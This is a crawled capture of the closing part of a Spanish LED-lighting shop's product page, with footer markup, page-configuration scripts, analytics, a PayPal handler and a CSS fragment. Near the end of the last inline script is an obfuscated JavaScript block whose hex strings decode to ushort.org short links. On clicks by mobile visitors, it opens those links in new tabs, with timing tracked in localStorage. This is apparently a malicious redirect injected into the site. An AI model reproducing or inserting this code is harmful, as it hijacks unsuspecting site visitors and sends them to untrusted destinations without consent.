<span>&raquo;&nbsp;&nbsp;</span>Garant&iacute;as </a></li></ul> </section> <section id="multilink_4" class="stlinkgroups_links_footer col-sm-12 col-md-3 block "><div class="title_block"><div class="title_block_name"> Ayuda</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><ul class="footer_block_content bullet"><li> <a href="http://www.perfilesdeled.com/mi-cuenta" title="Administrar mi cuenta" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Mi cuenta </a></li><li> <a href="http://www.perfilesdeled.com/contactenos" title="Contactar con nosotros" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Contactar con nosotros </a></li><li> <a href="http://www.perfilesdeled.com/mapa-del-sitio" title="Mapa del sitio" rel="nofollow" > <span>&raquo;&nbsp;&nbsp;</span>Mapa del sitio </a></li></ul> </section><section id="social_networking_block" class="block col-sm-12 col-md-3"><div class="title_block"><div class="title_block_name">Get Social</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="http://www.facebook.com/prestashop" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_twitter" href="http://www.twitter.com/prestashop" rel="nofollow" title="Twitter" target="_blank" ><i class="icon-twitter icon-large"></i></a></li><li><a id="stsocial_youtube" href="http://www.youtube.com/prestashop" rel="nofollow" title="Youtube" target="_blank" ><i class="icon-youtube icon-large"></i></a></li><li><a id="stsocial_pinterest" href="http://www.pinterest.com/prestashop" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li></ul></div> </section> <section id="easycontent_4" class=" easycontent col-sm-12 col-md-3 block"><div class="title_block"><div class="title_block_name"> Contacto</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><div class="mar_b4"><p><strong>Pointaiguaplus S.L.</strong></p><p>C/ Martin luther king 16</p><p>46240 Valencia</p><p>962.530.021 - 652.906.954</p></div><div class="mar_b4">info@perfilesdeled.com</div></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer"><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-4-3-2-7"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_left"> <span id="copyright_text">© 2014 Pointaiguaplus, S.L.</span> </aside> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/modules/stthemeeditor/img/payment-options.png" alt="Formas de pago" /> </aside></div></div></div></div></div> </footer></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_4"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="http://www.perfilesdeled.com/pedido-rapido" class="rightbar_tri icon_wrap" title="Ver mi carrito"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrito</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section id="rightbar_compare" class="rightbar_wrap"> <a id="rightbar-product_compare" class="rightbar_tri icon_wrap" href="http://www.perfilesdeled.com/index.php?controller=products-comparison" title="Comparar productos"> <i class="icon-ajust icon-0x icon_btn"></i> <span class="icon_text">Comparar</span> <span class="compare_quantity amount_circle simple_hidden ">0</span> </a> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/301-tira-led-144wmetro.html" title="Producto siguiente"><i class="icon-right icon-0x"></i><span class="icon_text">Siguiente</span></a><div class="rightbar_content"> <a href="http://www.perfilesdeled.com/controladores-para-tiras-rgb/301-tira-led-144wmetro.html" title="Controlador con mando" rel="nofollow"><img src="http://www.perfilesdeled.com/518-medium_default/tira-led-144wmetro.jpg" alt="Controlador con mando" width="125" height="125" class="img-polaroid product_link_nav_preview" /></a></div> </section><div id="switch_left_column_wrap" class="visible-xs"> <a href="javascript:;" id="switch_left_column" data-column="left_column" class="icon_wrap" title="Visualice la columna izquierda"><i class="icon-right-open-1 icon-0x"></i><span class="icon_text">izquierda</span></a></div><div id="to_top_wrap"><div id="to_top"><a href="#top_bar" class="icon_wrap disabled" title="Vuelva arriba"><i class="icon-up-open-2 icon-0x"></i><span class="icon_text">Arriba</span></a></div></div></div></div><div class="st-side"><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_1" href="http://www.perfilesdeled.com/" class="mo_advanced_ma_level_0" ><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_6" href="http://www.perfilesdeled.com/" class="mo_advanced_ma_level_0" >Categorias</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="http://www.perfilesdeled.com/73-perfiles-de-led" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Perfiles de led</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/29-perfiles-para-empotrar" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Perfiles para empotrar</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/30-perfiles-de-superficie" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Perfiles de superficie</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/32-perfiles-esquina" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Perfiles Esquina</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="http://www.perfilesdeled.com/33-perfil-soporte-panel-600x600" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Perfil soporte panel 600x600</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="http://www.perfilesdeled.com/41-tira-led-24vdc-alta-luminosidad" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tira led 24vdc Alta Luminosidad</a></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="http://www.perfilesdeled.com/34-fuente-de" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Fuente de Alimentación IP20 24VDC</a></li></ul></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_11" href="http://www.perfilesdeled.com/content/7-quienes-somos" class="mo_advanced_ma_level_0" >Quiénes somos</a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_7" href="http://www.perfilesdeled.com/contactenos" class="mo_advanced_ma_level_0" >Contacte con nosotros</a> <span class="opener">&nbsp;</span><div id="st_advanced_menu_block_9" class="stmobileadvancedmenu_column style_content"><h5>Contacto</h5><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-call icon-1x"> </em>652.906.954</p><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-mail-1 icon-1x"> </em>info@perfilesdeled.com</p><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-home-1 icon-1x"> </em>C/ Martin luther king 16 - 46240 Valencia</p></div><div id="st_advanced_menu_block_10" class="stmobileadvancedmenu_column style_content"><h5 style="color: #666666;">Horario</h5><p class="mar_t1 mar_b4 bold uppercase"><em class="icon-ok-circle icon-1x"> </em>De lunes a viernes</p><p>9:00 a.m. a 14:00 p.m. <br />16:30 p.m. a 20:00 p.m.</p><div style="text-align: center;"><a class="button" style="margin-top: 45px;" href="http://www.perfilesdeled.com/contactenos">Formulario de contacto</a></div></div></li></ul></div></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div><div id="layer_compare" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_compare_img"></div><div class="layer_product_info"> <span id="layer_compare_product_title" class="product-name"></span></div></div><div id="compare_add_success" class="success hidden">se ha a&ntilde;adido para comparar.</div><div id="compare_remove_success" class="success hidden">se ha retirado de la comparaci&oacute;n.</div><div class="button-container clearfix"> <a class="continue pull-left btn btn-default" href="javascript:;" rel="nofollow">Continue la compra</a> <a class="pull-right btn btn-default layer_compare_btn" href="http://www.perfilesdeled.com/index.php?controller=products-comparison" title="Comparar" rel="nofollow">Comparar</a></div></div></div><div class="layer_compare_overlay layer_overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='http://www.perfilesdeled.com/';var baseUri='http://www.perfilesdeled.com/';var blocksearch_type='top';var comment_actions_failure='An error occurred. Maybe a network problem or you already set.';var comment_actions_login_first='Please login first!';var comment_success_msg='Success! Thank you!';var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='¿Seguro que quieres denunciar este comentario?';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-25 14:12:33';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalización n°';var default_eco_tax=0;var delete_txt='Eliminar';var discount_percentage=0;var displayList=false;var displayPrice=1;var doesntExist='Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';var doesntExistNoMore='Este producto ya no está en stock';var doesntExistNoMoreBut='con esos atributos pero está disponible con otros.';var ecotaxTax_rate=0;var fieldRequired='Por favor, rellene todos los campos requeridos antes de guardar su personalización.';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='Envío gratuito!';var generated_date=1769346753;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=514;var id_lang=1;var id_product=149;var img_dir='http://www.perfilesdeled.com/themes/transformer/img/';var img_prod_dir='http://www.perfilesdeled.com/img/p/';var img_ps_dir='http://www.perfilesdeled.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=9;var productBasePriceTaxExcluded=9;var productBasePriceTaxIncl=10.89;var productHasAttributes=false;var productPrice=9;var productPriceTaxExcluded=9;var productPriceTaxIncluded=10.89;var productPriceWithoutReduction=9;var productReference='40505';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='458';var product_main_image_width='458';var product_specific_price=[];var productcomment_added='¡Su comentario ha sido añadido!';var productcomment_added_moderation='Su comentario ha sido añadido y estará disponible una vez lo apruebe un moderador.';var productcomment_ok='OK';var productcomment_title='Nuevo comentario';var productcomments_controller_url='http://www.perfilesdeled.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=1;var quickView=false;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Guardar';var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='http://www.perfilesdeled.com/buscar';var secure_key='497cfcd08a8dce33ba3f1eb878ad95c0';var sharing_img='http://www.perfilesdeled.com/514/tira-led-144wmetro.jpg';var sharing_name='Controlador RGB';var sharing_url='http://www.perfilesdeled.com/controladores-para-tiras-rgb/149-tira-led-144wmetro.html';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='f8386f97a194ff6200a90e439e1d6526';var stf_msg_error='Su email no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';var stf_msg_required='No ha rellenado los campos obligatorios';var stf_msg_success='Tu e-mail ha sido enviado con éxito';var stf_msg_title='Enviar a un amigo';var stf_secure_key='b58c8cc4f24c5e4269f75c85dd618abd';var stock_management=1;var taxRate=21;var toBeDetermined='A determinar';var token='f8386f97a194ff6200a90e439e1d6526';var uploading_in_progress='Carga en curso. Por favor, sea paciente.';var usingSecureMode=false;/* ]]> */</script> <script type="text/javascript" src="http://www.perfilesdeled.com/themes/transformer/cache/v_54_98b568ba8c87f2c84938d3f00f95b54d.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=1;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=1;var st_sticky_mobile_header=0;var st_is_rtl=false;var zoom_type=2;var st_retina=false;var st_sticky_mobile_header_height=60;;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-74486869-1','auto');ga('require','ec');;var user_options={"cookieTop":"","messageContent1":"Usamos","messageContent2":"cookies","messageContent3":"para poder ofrecer nuestros servicios.","messageContent4":"Si continua navegando, entendemos que acepta su uso.","cookieUrl":"http://www.perfilesdeled.com/content/8-politica-de-cookies","redirectLink":"http://www.google.es","okText":"Aceptar","notOkText":"No, gracias","cookieName":"jsEUCookieslawCheck","cookiePath":"/","cookieDomain":"www.perfilesdeled.com","ajaxUrl":"http://www.perfilesdeled.com/modules/cookieslaw/cookie_ajax.php"};;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('#paypal_payment_form input[name=quantity]').val(nb);$('#paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form').submit();return false;});}$('#paypal_payment_form').live('submit',function(){updateFormDatas();});function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDir+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0)setTimeout(function(){displayExpressCheckoutShortcut()},500);var modulePath='modules/paypal';var subFolder='/integral_evolution';var baseDirPP=baseDir;var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x6e\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x69\x69\x47\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x4e\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x7a\x53\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x4c\x4c\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x4b\x63\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x4e\x44\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x67\x61\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x79\x77\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x51\x65\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":149,"name":"\"Controlador RGB\"","category":"\"controladores-para-tiras-rgb\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"9.00"});});;ga('send','pageview');/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.perfilesdeled.com/modules/stthemeeditor/views/css/customer-s1.css?555e871642
body_size: 2250
content:
body{}.product_list.list .ajax_add_to_cart_button, .product_list.list .view_button,#buy_block #add_to_cart .btn_primary,#create-account_form .submit .btn_primary, #login_form .submit .btn_primary, .camera_caption_box .btn_primary, .iosSlider_text .btn_primary{font-family:"Open Sans", Tahoma, sans-serif, Arial;font-weight:400;}.btn-default.btn_primary, .btn-medium.btn_primary, .btn-large.btn_primary{text-transform: uppercase;}.style_wide .ma_level_1{font-family: "Fjalla One";font-weight:400;}.advanced_style_wide .advanced_ma_level_1{font-family: "Open Sans";font-weight:400;}.block .title_block, .idTabs a,.product_accordion_title,.heading,.page-heading,.page-subheading,.pc_slider_tabs a, #home-page-tabs li a, #home-page-tabs li span,.product_main_name{font-weight:400;text-transform: uppercase;font-family: "Open Sans";}#st_mega_menu .ma_level_0{text-transform: uppercase;font-family: "Fjalla One";font-weight:400;}#stmobilemenu .ma_level_0{text-transform: uppercase;font-family: "Fjalla One";}.style_wide .ma_level_1{text-transform: uppercase;}#st_advanced_menu_wrap .advanced_ma_level_0, .mobile_bar_tri_text, #st_advanced_menu_column_mobile{text-transform: uppercase;font-family: "Open Sans";font-weight:400;}#stmobileadvancedmenu .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Open Sans";}.advanced_style_wide .advanced_ma_level_1{text-transform: uppercase;}#st_advanced_menu_column_desktop .advanced_ma_level_0{text-transform: none;;}a:active,a:hover,
            #layered_block_left ul li a:hover,
            #product_comments_block_extra a:hover,
            .breadcrumb a:hover,
            a.color_666:hover,
            .pc_slider_tabs a.selected,
            #footer_info a:hover,
            .blog_info a:hover,
            .block .title_block a:hover,
            div.pagination .showall .show_all_products:hover,
            .content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a,
            .content_sortPagiBar .display li a:hover, .content_sortPagiBar .display_m li a:hover,
            #home-page-tabs > li.active a, #home-page-tabs li a:hover,
